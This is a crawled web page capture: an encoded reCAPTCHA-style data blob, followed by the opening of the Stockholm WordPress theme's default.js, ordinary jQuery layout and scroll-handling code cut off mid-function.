MKUc8O0O8K1w7gHw5vCh8OPJMOmwqYFwrfDqiwwJDxzw6XDo30BMcONwr8/wqDDhMKjWRFRfcKofSvDv1/[base64]/OMKDOMKAwqjCr8Kowo/[base64]/wrA+w6LCixB+wpHCjVHDh8KCwpY7wpUjBsO1XiV4wqzCmBXCrE3CrHrDr0nDuMKJMkJIwppew6XCiV/CtsOuw48Swr5ADMOEwpHDuMK2wqjChTwGwonDhMOSDiYxwprCtCxeexdUwpzCgRETFDXDiiDChFXCq8OawoXDs3XDl03DmMK2Dnd2w6LCpMK8wovDgMOzCcKfwqESVSfDniY/wofDs2EKfsK5dsKRBivCusO5OsOdUsKewo5aw5DCsFfCsMKBdcKnY8OpwogkKcOqw4AEwprDpcOMaTAgKsKjwop6cMKLK3rCvMOiw6tIXcOTwprCihbCt1olwr82w7R/bcKsK8KSKArDgAB9TMKgwr/DvcK0w4HDmsKsw7fDryrClGbCrMKkwpfCr8KAw5fCvQrDmcK9O8KZaWbDtcKowrXDrsOlwq7Ch8OUwp0ybMKcwptSYSwIwoABwqwZC8KOwofDlXfDn8O/w6rCm8OUC3FDwpclwpPCmcKBwocXOcKQHVzDr8Oaw7jCiMO+wpDDjQ3DuhrDvsO8w4bDqsOTwq8XwqhMHMOUwoEDwq5fXMO/wpg+Q8Kyw6dLb8KCwoVQw79Mw63CkATCsD7CoHfCq8OPO8KBw5d0worDtcOkJcOpKBoxJcKZXgp3XcOoGsKXT8OUEcOCwoLDpUXDmMKVw4bCpAvDoGF+eDrDjAVQw69wwrN9w57CvCDCukrCocK/OsOCwpFjwo/DncK6w5vDnURFS8KxOsO9w5XCuMO/BTppPV3CgHEJw43CpGZPw7bCikvCulxxw7YZMG/CusOfwpsow6PDjkk5HMKcC8KoHsKgLghbFMKgb8OFw5ZPbgvDkkDCv8OZQTdtJQJuwqoOJMKSw5ozw4XCqUtiw6/DsgfDssOUw5bCulPCjyPDrwkiwoHCtitxXMOYPgHCgzjCtcKsw6AXLSRcwpYZBcOfUsKSWlRQb0TCvGHCvMOZI8O+CMKKQzfCk8OraMOzPB3Ck1DCnsOJL8OwwpHCszICY0YUwrLCjcO5w5PCt8O0woXCusK8ag1Mw4jDnG/Dk8OpwrwFW1zCgMKURR1Ow6vDp8KHw4B5w7fCvgIDw6sgwpF6QVvDgikSw5LDpcKsEsKkw6YfHy9VYQPCtcKBTVzCpMOoQ3R/wrfDsHVQw4PCmcOqT8OUw7fCk8OYancACMOhwpEff8OpSlUFMcODw6TCr8Oew7TCi8KILsKFwoQENMKQwrXCkjrDhcO9amnDugw9woBlwqDDrcO/[base64]/[base64]/DlVlww6vCkhTCtsOwwq4sXMO6w79iW8K6MsK0w50vwp3DlMKhWkrDlcKJwqrCisOUw7LCu8KXABwbw7gSVV/DssK6wpfCi8O2w5XCpsOLw5TCqwvDvRtDwpDCpsO/Pw9rLz/DlxwswpPCksKEwpTDhy/CvMKswpFWw4/CisK2wo9iUMO/wqvCnxTDkTDDr3p0bxbCp2YLfzctwrhra8O2fwEHVifDvcOtw6ZXw4d0w5bDjwbDqSLDgsK0wqDCv8KZwpcvKMOcCcOuN2JPFMKew4XCrCBuGU3Dl8KIe1/CqsKHwo0NwoXCjS/[base64]/wqUQC057VkPCqwHCqVRxw4bDsjpkZsKtwp/Dj8Kwwr5Mw51lwqrDvMKKw77CtcOUN8K1w7/[base64]/DvE/DqVQvwoLDj8KIAcKpwphjwrs6OngNwpEdE8KGw6U7AEQmwrcvwr/DiGbCkcKoFWYHw6/CqDZIOMOuwqHDlsO/wrrCv1zDi8KeRzAbwrnDjjNcMsOpwqEewojCvMKsw6hjw4tNwo7CjlFRQibClsOwIipTw4vCiMKbDT0vwpbCnGbDkwAtFDrCqXUgE0jCv3fCpANVAEPCkcOsw5rCsz/Cik02L8OWw5wGC8O2w40GwobCh8OCGD5FwrrCj3rDnDHDkmnCgR0tQcOMPcOMwrUnwpvDqjtewpHCg8KJw7PCsS3CnCxPGzvCh8O0w5IZIl4RJ8Ocw7/DtzXDlit+ewnDl8KJw5zCj8OxQMO5w4HCqgQrw7VHfkMNIkfDjsOpLcOYw65cw5nCiwfDhk3DokhJXMKjR2sHNl5xZcKODsO8w6jCjA7CqMKuw4xvwqbDm3PDkMOZHcOpIsOIbFBldiIrw68oYF7CmcKpXkIzw5XDi15CRMOvVV7DjA7DhEspOMODEi/CmMOqwoDChTMzwrbDghZcMsOWDHMVWxjCgsO0wqAOUwjDicOqwpDClsK8w54hwpbDusKbw6jCg2DDsMK1w7bDmhLCosKow7fDocOwIV7DicKYTcObw4oQR8KsRsOrKcKPI2hRwq8xe8ObFGLDrzXDnGHCqcOLeDXCoGLCrMOjwq/DolvCm8O0wo0Lc1J/[base64]/CqcOEwoFCwqBVDAXDrsKYwrEnA24gQMKgwqvDvsKrCsOtBsKdwrA9EsORw6nDvMKgUUd/w4zCpX5vd04jw73CucOlAcOrWhfCk3d9woNUPkbCpMO+w5l4ezscDcOHwo4PWsOWIsKgwrVxw4d9RxHCgnBAwrTDtsKEOU98w6Bmw7JtQcK7w5DCim7DpcOrUcOfwqnCsjF1KD/DrcOmwqfCp3PDjXo7w5kVHm7ChMOHwq0/QMOpCMKSKGJgw5fDs1sVw6N+fUHDncOaGVF6wqxqw5XCt8OBw5EqwrDCsMOmV8Kiw54rcAZ8ShZadsObPsOpwphAwo4Fw7USfcOwZwtMCRMgw7fDjGfDvMK9ACosdH9Pw73CjWlBa2JoMH7DtU/ClRYveloEw7bDhUrCgzFAYVIvVlwcN8K9w4ltZA3CqcK3wo4pwpsAbMOAAcK2ShJVMcO5wo1DwrdYwoDCi8OrbMOyRlTDucO/IMK/wpzCt2cKw77DvVLCvyjCv8O0w73DkMODwp4hw4ozDgcvwqU4XCNLwqHCusO2FcKKwo/ChsKYw5suFMK6CywFw6ZsK8Kdw6tjw4B6WsOnw6Blw5xawo/Ch8OjWDPDgCrDhsOfw7zCki5VHMKBwqzDqyQvS0XDlVNLw6YRBMOrw6xLUG/[base64]/CrQjCpMKTTMKfw4PDmMK4eVTCpsK7w5V+OcKzw6/Cg1rDsMKAKGnCkUfCqBrDukPDusOsw49ew4rCjDTCk1k4wrgjw5hVJ8KtIMOcw5ZQwr9+w7XCs3zDqGM7w7TDpivCsn3Diikgwr/DrMO8w5J0Tz7DnhHCosOZw4U+w5TCoMKqwo/Chk7CgMOLwqXDtMOtw5k+MzPDt1rDpwYMMEPDuX4kw7USw5LCglrCsWzCrMO0wqjCgDomwrLCnsK0wrMRHMO1wpVsOU3DuGt/WMKfw54Hw6XClMOXwo/DiMORPAbDq8K8wofCqDnDqsKLacKYw5rCusOYwpvCjzoYNcO6QHVrwqR0wqhtwqhhw7Zow43DsngAI8OywqRew7J8DXhTwprDqAjDqMKiwrHCpCbDrsO9w7/DgsONTXxUAGFiCWEqGsOIw5XDp8KTw7NLLF9QCsKAwocXS1PDvQt1YkPDsjR1LVoMwpjDpsKUIxhaw4hEw6JTwrnDoFvDgsOFN0XDh8OOw5ZhwpBfwpV/w6/[base64]/DncKiNMOAdQXCq33DlsKFDCZhFGLCgMOxbmfCp8OwwqrDtB3CuyDDrsKTwoBvLCQLCMOaaWNZw554w7tsTsK3w45CWnPCjMO1w7nDjMK2ecO2wpZJWjLCj2zCncK+ecOfw7LDh8K5wpzCtsO6w6jDq2J2w4o0eHrDhUFQYF/DizTCqMK/wprDrGtUwrlxw4YhwpsSScK7eMORHHzDqcK3w6h4UBV0X8OpKxUwR8K/wqZPUMO+PMKHacKTXDjDqmVZIMKTw6hnwoLDosK1wq7DqMKeTz0swo1lPcOzwpXDt8Kfa8KqGcKGw7Z9w70WwqbDon/DvMK+F25FbVfDgzjCt0B8NGZff1HDtDjDmUvDncO/UBY9XMKHwrbDq3DDlh7DkcKmwrDCosKawr9Jw4tTHnfDukXCsjDDog7DlgfChcO6ZsK8SMKlw5fDq2QwaUPCpMKQwpxdw75XUX3Cs1gRHAZRw69/ADtrw4skw67DpMKPwpFAQMKYwrhPI2NWX3bCqMOfBcOpcsK+fiVpw7NDJcOJHWEcwq1Lw5Fbw4vCvMOpwpUPMwfCoMKhwpfDpFh1TFgHZcOWOmPCrsOfwqR7QcOVc00nT8Ogf8OOwpliP002cMOwYWjDvibCrsKbw4/CucOqYcO/[base64]/CpWDDtl/CsMKDWsOlf8KpAFDDkcOtVHzDj3VjSVXDhsKUN8OvwpAMKnYQRsOUTsKawqszXMKuw5rDnW4PPRjCrj0JwqhWwoXDllLDpAdbw65zwq7DjUHDt8KPcsKewpjCpAFiwpPDvn1Ob8KfcmB8w5lJw4Auw7xCwqotRcKrPsONesO1YsOgEsOHw7DDum/CoVHChMKtw5/Du8KsX2vDkzYgwpHChMOwwpHCqMOYCT9ww51TwrjDphwbLcO5w57CsAsdwrFow4k3FsOBwo/DozsNVmscO8OdJMK7wqwSHcKgQH3DjcKNMMOgEMORwr81QsO/[base64]/dz7Cn8KVU8OqMDXDhiUxw7rCncOXw4DDh8OWwowLf8OIfD7DvcO1w74qw7DCqS7DusObWsKSCsOrZsKmRW1Bw5RtJcOJKm/DjcOZQz3CqHrDvDAsGcKDw50kwqZ5wpt8w4ZkwrpMw51RLlMVwotVw7VteE7DtMKmNMKidcKKHcKMV8KbTVvDuCYewohVOy/[base64]/w5bCo8KfM8OefhxCRsO2Y8KowprCoRhZQFdywpJuwpHCnMOlw4INVMKZP8OVw7AkwoLCocOhwppiRMOZYsOdL33CpcOvw5gYw7RbFk17JMKdwqA5w5AJw4MSe8KBwoYmwq9nC8O5ZcOHw6YawpjCimjCjMKLw7/[base64]/CrGzCh8OMT8K3wp/DtsO6EcOswp3CuMO7wpk6w45PSG7DssKCFQZRwo7Ci8Osw53Dq8Kuwo9mwqHDhMO7woUIw6PClMOowpzCvsOwfARYQS/Di8OhLsONZnbDmA47KUDCiAR0w5bDrCXClMOEwrZ7wr0RI1U4ZcKHwoByGmV8w7PCvTMrw4/CnMOhTT1/woo4w4rCvMO8QsO9wq/DtjwCw5nDsMO9FG/CosKww7LCpRYOPndNw552UsK3Wj7Ciy3Dr8KlN8KXA8Omwq3DkA/CsMKlR8KJwovCgMKHIcOCwp1cw5PDgVsEc8OywptvITjCjj7DlsOfwqLDpcOCwqtvwqzCuAJFEsKYw65cwoVTw7cyw5fCi8Kab8KkwqPDtMOndWMtQSbDhlVETcKPw7YtLFdGd2TCtwTDuMOOw7pxNcKTw5VPb8OswonCkMKnZcOuw6tswo1Lw6vCmV/ClHbDmcO0fMOhfsKnw5DCpHxOTSomwqXCoMKDbMOfw7BfFsOFcW3CkMK+w5/CoCbCl8KQw5DCmcKcGsO2dBpfPMKWXx5Swrl8woPCoA9TwqsTw6ZDQSDCrcKhw71hCsKywpPCpCdeccOlwrDDk3jCjQ8ew5QbwokLDcKVY0YYwqnDkMOgT1RBw60Ww57Dry5Mw7XCpRcbfi3CjDAZbsOtw5rDmkdAMcOZV2AjC8KjHj4Nw4DCr8OlF3/Dp8O5wo3DsiIjwqLDh8Ozw5U7w7PCqMOdGsOdOiRtw5bCkw/Dm3sWwrPCkzdAwrfDuMKWWVIBLMKuJ0h5f3XCucKqe8Kpw67Di8OjXA4YwrtlKMK2esOsF8OnI8OoMsOZwoLDq8KDKX3CgkgCw6DDqMO9TMKHw54vw7LDusO/eSY3R8KQw7nCk8OjFhEOeMOpw5Jmwr/Ds1fCocOnwqNbUsKsbsOYM8K4wqjDuMOVXXMBw5YawrMywp/CignCh8OBFsOLw53DuRwawqFHwotHwoN8wp/[base64]/Ci8Oxw5HDg8O2w6sXwpILdMOwwoRtQBDDqcOKeMKLwq0Awp3CqVXCvcKgw4jDtgHCgsKGd0s7w4bDnRcWYiJPTwhQbBwew4vDnXVsAcKna8KqDTI3acKYw6DDqWFEXkDCpitgXVoBBXPDolPDiibDmB/[base64]/CgcOtcMOTwpfCkMOfHMKzwpfDgMO9bsKYw61sFMKPwo/CgcOyYsOxBcOuWHPDqXkgwo5xw7bCi8KrGsKDw7HDknVcwpzCksKJwo9BTCbCh8OYUcKdwqnCulnCvAAzwrkcwqQKw5VseAPChmZQwoDCnMKFM8K5OmHDgMKdwocfwqjDki1owrZkFlLCoVXCvBdnwpwbw7Yjw50CNSHDisKAw7VhVRJ/[base64]/[base64]/CrwHCg1t7wo1aw7RFw7psaXV8wpwfEsKIw7JzwqQvH3LCt8Osw4fDg8ObwoBAfR7DuiMwX8OAQcOuw5shwp/CgsO8ZMOmw6fDqn7DvznChGrCkEbDosKiIXjDpTY0OGbCtsOhwqfDocKRw7/CnMORwqrDnhhLRAVKw4/DnzByV1g3Fn0fccO4wqzCox8rwq/ChWoywqlvSsKOQsKrwqrCusOgZQbDpMK1Mlwbw4vDusOIWnwAw4FmVsKqwpLDqsK2wogMw4pdw6/[base64]/[base64]/Cj8ONw7VGw7h/[base64]/DuRfCgsKowp/CrsOSw6oTwpDDpyB1w7xrwpZNw6hgfzTCtcOGwqEKwq4kRH8NwqkCJMOIw77DihhXPcKJfcKSMcO8w4/DvMOsQ8KSD8Kyw5TCjyDDqHnClRrCs8Kcwo3CicKjMHHDqUZGWcOewrfDhElIeBtUZmYOT8O3wpFUHx4YHBRiw504w5EMwrt/AsKiw74GN8OLwoEuwrXDq8OSI1oXEA3CoB9nw7fDrMKGL0EpwqRrN8Ojw67CpR/DnSMyw5UtE8O5MMKkCwDDhT/DscOLwpPDr8KbUBMCcmwPw7Iewrwjw7PDjsKGLGzCksObw6lZH2Bgw7pnw67CoMOTw4BsMcOPwpDDpBTDvRAYLsOuw5U+CcK4MBPDm8Kcwp0uwoXCqsOMHBjDlMOpw4U3w58owpvChhM6OsKbDyQ0ZGjCr8OudyMMw4fDvMKLOcOMw7nCszUTXcKxYMKdwqTCq3MCQU/ChyZtQcKnC8K7w7xSI0DCr8OhDBAxXx1xZzxeMMOoP3/DvQzDtE0fwq7DlnYvw55cwqPCkT/DkTJ7VWfDo8OTd2HDj3wMw4LDhg/Cp8O2eMKGHh5Sw6HDmlbCnE9FwobCpMOzCsOIEsOBwqrDhsO2PG1HK17Ch8OIA3HDm8K9E8KYd8KFVS/[base64]/[base64]/CrsOHw6V+BBkBw7EawoPDjcKte8Kjw4duw73DmkDDmsKowpvDr8OSW8Obe8O2w4PDmMKTecK7acKYwqXDuCLDgEnCvVAEFyTCusOEwpXDqWnCu8ObwosBw7PDjFRdw7/DohhieMK/[base64]/[base64]/CicKiwppHw6IqBcKRYsK8DD0IwrXDmcODwqfDtVjChkMcwp7Chjo8NMOEXVgPw7BcwroMT0/[base64]/CiBPCqsKSAcOvKMOwc8KJw7bCtsKoQ8KpwqDChcOTZMO2w6/DnsKEKx/DjynDu3bDiBZdLAoYw5fDnC3CoMOrw5bCsMOqwqhXN8KMw6tQEDhGwrB2w4FYwrXDmFw1wr7ClBkqJsO4wovCjsKoYUjCksOZIMOYX8O9NxJ4c2zCq8K+ZsK+wpxBw4vDjgISwo5jw4rCu8K8THkMRGAHwqHDnSfCvX/[base64]/Dl8OrGsK2w6RAb8KUSMK2VmpIJz7DqDhaw5A2w5jDq8O1EMODR8OPXHBWfhnCpw4HwrPCgUvDrTxPcXwuw7ZVa8Khwot/QRrDj8O8XMK5CcOhacKNSFdkZSXDmWvDocOKXMKfYcO4w4nCpwnCtcKnSy4aJBjCmsKvX1ALHHoPZMKww7nCl0zCuT/DgE0pwpUvw6bDmEfCgWpwc8OGwqvDu3vDsMOHOA3Cnn5dwq7DrMKAwo1nwodrBsOfwoXCjcOUDlAOYz/Cmn4Pwpojw4F+FMKsw4vDgcO6w5Yqw4ASfggbFEbCqsKTCQLDgsOFccKXUyvCo8Kpw5HDvcO+MMOJwoMqVRczwoHCtsObeX3DvsO0w7zCr8O1woFQH8KhZQABIl14LsOhaMOTR8OPRyTCiR/DvMKmw41KRj3Dt8OVw73DgRRnYcOdwrNYw4ZLw5M/w6TCtF1SHgvDkBXDvcO2X8Ko\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K7NshNH8+qs7Y4BwjM6Z8XgQhb2W6SRN6Mzd7nqR/gA\\u003d\x22,1,0,null,1,1768967543331,0,0,[208],null,[188,56],\x22RC-0pLGkFCqaHcIwg\x22,null,null,null,null,null,\x220dAFcWeA5nK8n40fiJINzl05x0l7657qGp4w3YijxqAj7q5O2dF1d_ZzoTM1rJX6ovk_iCQRtT98NIoezk6lYrmbHUiiPmDCXNdw\x22,1769050343061]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2
body_size: 227657
content:
var $j = jQuery.noConflict();
window.qode = {};
qode.modules = {};

var common = {};
qode.modules.common = common;

var $scroll = 0;
var $scrollEnd = 0;
var $scroll_direction;
var qode_body = $j('body');
var qode_document = $j('document');
var qode_htmlEl = $j('html');
var $window_width = $j(window).width();
var $window_height = $j(window).height();
var logo_height;
var menu_dropdown_height_set = false;
var sticky_amount = 0;
var content_menu_position;
var content_menu_top;
var content_menu_top_add = 0;
var src;
var next_image;
var prev_image;
var $top_header_height;

if (typeof paspartu_width_init === "undefined") {
    var paspartu_width_init = 0.02;
}
var paspartu_width;



var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;
var skrollr_slider;

if($j('.portfolio_single_sticky').length){
    var stickyInfoTopOffset;
    var stickyInfoHeight;
}

common.getLoadMoreData = getLoadMoreData;
common.setLoadMoreAjaxData = setLoadMoreAjaxData;
common.qodeEnableScroll = qodeEnableScroll;
common.qodeDisableScroll = qodeDisableScroll;

$j(document).ready(function() {
    "use strict";

    $j('.content').css('min-height',$j(window).height()-$j('header.page_header').height()-$j('footer').height());

    if($j('header').hasClass('regular')){
        content_menu_top = 0;
    }
    if($j('header').hasClass('fixed')){
        content_menu_top = min_header_height_scroll;
    }
    if($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu')){
        content_menu_top = 0;
    }
    if((!$j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
        content_menu_top_add = 33;
    }
    if($j('body').hasClass('vertical_menu_enabled')){
        content_menu_top = 0;
        content_menu_top_add = 0;
        var min_header_height_sticky = 0;
    }

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;


    contentMinHeightWithPaspartu();

    setDropDownMenuPosition();
    initDropDownMenu();
    initVerticalMenuToggle();
    initVerticalMobileMenu();
    initQodeSlider();
    initSideMenu();
    initPopupMenu();
    initMessageHeight();
    initToCounter();
    initCounter();
    initCountdown();
    initProgressBars();
    initListAnimation();
    initPieChart();
    initPieChartWithIcon();
    initParallaxTitle();
    initSideAreaScroll();
    initVerticalAreaMenuScroll();
    loadMore();
    qodefPortfolioFullScreenSlider().init();
    prettyPhoto();
    initMobileMenu();
    initFlexSlider();
    fitVideo();
    fitAudio();
    initAccordion();
    initAccordionContentLink();
    initMessages();
    initProgressBarsIcon();
    initMoreFacts();
    placeholderReplace();
    backButtonShowHide();
    backToTop();
    initProgressBarsVertical();
    initElementsAnimation();
    updateShoppingCart();
    initHashClick();
    initImageHover();
    initIconWithTextAnimation();
    initVideoBackground();
    initCheckSafariBrowser();
    initCheckFirefoxMacBrowser();
    initSearchButton();
    initCoverBoxes();
    createContentMenu();
    contentMenuScrollTo();
    createSelectContentMenu();
    initButtonHover();
    initSocialIconHover();
    initIconHover();
    alterWPMLSwitcherHeaderBottom();
    intPortfolioOWLSlider();
    intCarouselOWLSlider();
    qodeOwlSlider();
    qodeShowGoogleMap();
    qodeInitClosedSideAreaMenuWidget();

    $j('.widget #searchform').mousedown(function(){$j(this).addClass('form_focus');}).focusout(function(){$j(this).removeClass('form_focus');});
    $scroll = $j(window).scrollTop();
    checkTitleToShowOrHide(); //this has to be after setting $scroll since function uses $scroll variable
    checkVerticalMenuTransparency(); //this has to be after setting $scroll since function uses $scroll variable

    /* set header and content menu position and appearance on page load - START */
    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }

    $j('header:not(.stick_with_left_right_menu) .q_logo a').css('visibility','visible');
    /* set header and content menu position and appearance on page load - END */

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();

    initFullScreenTemplate();
    qodeParallaxHolder();
    qodeRowAnimateBackground();
});

$j(window).load(function(){
    "use strict";

    $j('.touch .main_menu li:has(div.second)').doubleTapToGo(); // load script to close menu on touch devices
    setDropDownMenuPosition();
    initDropDownMenu();
    initPortfolio();
    initPortfolioZIndex();
    initPortfolioSingleInfo();
    initTestimonials();
    initTwitterShortcode();
    initVideoBackgroundSize();
    initBlog();
    initBlogMasonryFullWidth();
    initBlogChequered();
    initPortfolioMasonry();
    //initPortfolioMasonryFilter();
    initPortfolioSingleMasonry();
    initTabs();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initTitleAreaAnimation();
    setContentBottomMargin();
    footerWidth();
    initPortfolioJustifiedGallery();
    qodeInitBlogListShortcodeAppear();
    qodeInitImageWithOverlappingInfo();

    if($j('nav.content_menu').length > 0){
        content_menu_position = $j('nav.content_menu').offset().top;
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    initQodeCarousel();
    initPortfolioSlider();
    setFooterHeight();

    stickyInfoPortfolioWidth();

    if($j('.portfolio_single_sticky').length){
        stickyInfoTopOffset = $j('.portfolio_single_sticky').offset().top;
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
    }
    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();



    $j('header.stick_with_left_right_menu .q_logo a').css('visibility','visible');

    if($j('.portfolio_justified_gallery').length) {
        $j('.portfolio_justified_gallery').css('opacity', '1');
    }

    setMargingsForLeftAndRightMenu();
    initImageGallerySliderNoSpace();
    initParallax(); //has to be here on last place since some function is interfering with parallax
    setTimeout(function(){
        checkAnchorOnScroll();
        checkAnchorOnLoad(); // it has to be after content top margin initialization to know where to scroll
    },700); //timeout is set because of some function that interferes with calculating
});

$j(window).scroll(function() {
    "use strict";

    $scroll = $j(window).scrollTop();
    if ($scroll > $scrollEnd) {
        $scroll_direction = 'down';
    }
    else {
        $scroll_direction = 'up';
    }
    $scrollEnd = $scroll;
    if($j(window).width() > 1000){
        headerSize($scroll);
    }

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    checkVerticalMenuTransparency();

    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }

    $j('.touch .drop_down > ul > li').mouseleave();
    $j('.touch .drop_down > ul > li').blur();
});

$j(window).resize(function() {
    "use strict";

    $window_width = $j(window).width();
    $window_height = $j(window).height();

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;

    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }
    stickyInfoPortfolioWidth();
    if($j(window).width() > 600){
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();
    intCarouselOWLSlider();
    initMessageHeight();
    initTestimonials();
    initTwitterShortcode();
    fitAudio();
    initBlog();
    initBlogMasonryFullWidth();
    initPortfolioSingleMasonry();
    initBlogChequered();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initVideoBackgroundSize();
    setContentBottomMargin();
    footerWidth();
    setFooterHeight();
    calculateHeights();
});

/*
 **	Calculating header size on page load and page scroll
 */
var sticky_animate;
function headerSize($scroll){
    "use strict";

    if(($j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
        if($scroll >= 0 && $scroll <= 33){
            $j('header.page_header').css('top',-$scroll);
            $j('header.page_header').css('margin-top',0);
            $j('.header_top').show();
        }else if($scroll > 33){
            $j('header.page_header').css('top','-33px');
            $j('header.page_header').css('margin-top',33);
            $j('.header_top').hide();
        }
    }

    //is scroll amount for sticky set on page?
    if(typeof page_scroll_amount_for_sticky !== 'undefined') {
        sticky_amount = page_scroll_amount_for_sticky;
    }
    //do we have slider on the page?
    else if($j('.carousel.full_screen').length) {
        sticky_amount = $j('.carousel').height();
    }

    //take value from theme options
    else {
        sticky_amount = scroll_amount_for_sticky;
    }

    if($j('header').hasClass('regular')){
        if(header_height - logo_height > 0){
            $j('.q_logo a').height(logo_height);
        }else{
            $j('.q_logo a').height(header_height);
        }

        $j('.q_logo a img').css('height','100%');
    }

    if($j('header.page_header').hasClass('fixed')){
        if($j('header.page_header').hasClass('scroll_top')){
            $top_header_height = 33;
        }else{
            $top_header_height = 0;
        }

        if((header_height - $scroll + $top_header_height >= min_header_height_scroll) && ($scroll >= $top_header_height)){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height - $scroll + $top_header_height +'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});

            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', (header_height - $scroll + $top_header_height) +'px');
            }

        }else if($scroll < $top_header_height){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height+'px','line-height': header_height+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height+'px','line-height': header_height+'px'});
            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', header_height +'px');
            }

        }else if((header_height - $scroll + $top_header_height) < min_header_height_scroll){
            $j('header.page_header').addClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', min_header_height_scroll+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': min_header_height_scroll+'px','line-height': min_header_height_scroll+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': min_header_height_scroll+'px', 'line-height': min_header_height_scroll+'px'});
            if(min_header_height_scroll - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', min_header_height_scroll+'px');
            }
        }

        // logo part - start //

        if($j('header.page_header').hasClass('centered_logo') && $j('header.page_header').hasClass('centered_logo_animate')){
            if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll >= $top_header_height)){
                $j('.q_logo a').height(header_height - $scroll + $top_header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll < $top_header_height)){
                $j('.q_logo a').height(header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height > min_header_height_scroll)){
                $j('.q_logo a').height(min_header_height_scroll);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height < min_header_height_scroll)){
                $j('.q_logo a').height(logo_height);
            }else if(($scroll + $top_header_height === 0) && (logo_height > header_height)){
                $j('.q_logo a').height(logo_height);
            }else{
